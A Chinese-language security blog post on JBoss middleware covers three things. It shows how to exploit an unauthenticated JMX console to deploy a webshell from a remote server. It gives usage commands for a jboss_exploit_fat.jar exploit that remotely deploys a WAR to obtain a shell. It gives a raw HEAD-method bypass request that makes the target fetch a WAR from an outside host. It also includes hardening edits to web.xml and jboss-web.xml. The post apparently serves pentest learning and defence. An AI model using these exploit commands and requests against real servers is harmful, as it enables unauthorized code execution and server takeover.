WEB中间件--Jboss未授权访问,加固,绕过
1,Jboss未授权访问部署木马

发现存在Jboss默认页面,点进控制页

点击 Jboss.deployment 进入应用部署页面
也可以直接输入此URL进入
http://www.ctfswiki.com:8080//jmxconsole/HtmlAdaptoraction=inspectMBean&name=jboss.deployment:type=DeploymentScanner ,flavor=URL

搭建远程木马服务器,可以用apache等web服务器来搭建,通过addurl参数进行木马的远程部署

部署成功,访问木马地址

最后附上一个jboss未授权访问EXP,备用,使用说明
1. 查看系统名称
java -jar jboss_exploit_fat.jar -i http://www.any.com:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
2. 查看系统版本
java -jar jboss_exploit_fat.jar -i http://www.any.com:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSVersion
3.远程部署war
java -jar jboss_exploit_fat.jar -i http://www.any.com:8080/invoker/JMXInvokerServlet invoke jboss.system:service=MainDeployer deploy http://192.168.20.10/no.war
获得shell地址:
www.any.com:8080/no/index.jsp
2.jboss加固
(1)目录
C:\Program Files\Java\jboss-4.2.3.GA\server\default\deploy\jmx-console.war\WEB-INF
下的 jboss-web.xml
把 security-domain 注释去掉。

web.xml
把 GET 和 POST 两行注释掉,同时 security-constraint 整个部分不要注释掉,不然存在head头绕过
<security-constraint>
<web-resource-collection>
<web-resource-name>HtmlAdaptor</web-resource-name>
<description>An example security config that only allows users with the role JBossAdmin to access the HTML JMX console web application </description>
<url-pattern>/*</url-pattern>
<!-<http-method>GET</http-method>
<http-method>POST</http-method> -->
</web-resource-collection>
<auth-constraint>
<role-name>JBossAdmin</role-name>
</auth-constraint>
</security-constraint>

(2)目录
C:\Program Files\Java\jboss-4.2.3.GA\server\default\conf\props\jbossws-users.properties
加上登录用户名密码

3.jboss head绕过上传
数据包
HEAD YWRtaW46YWRtaW4=/jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.deployment:type=DeploymentScanner,flavor=URL&methodIndex=7&arg0=http://192.168.91.139/h.war HTTP/1.1
Host: 192.168.91.108:8080
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Origin: http://192.168.91.108:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
DNT: 1
Referer: http://192.168.91.108:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment:type=DeploymentScanner ,flavor=URL
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 4
jboss invoke接口修复
C:\Program Files\Java\jboss-4.2.3.GA\server\default\deploy\http-invoker.sar\invoker.war\WEB-INF
server/$CONFIG/deploy/http-invoker.sar/http-invoker.war/WEB-INF/w
eb.xml 文件,将
url-pattern 修改为/*,并注释掉其中的两个 http-method。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号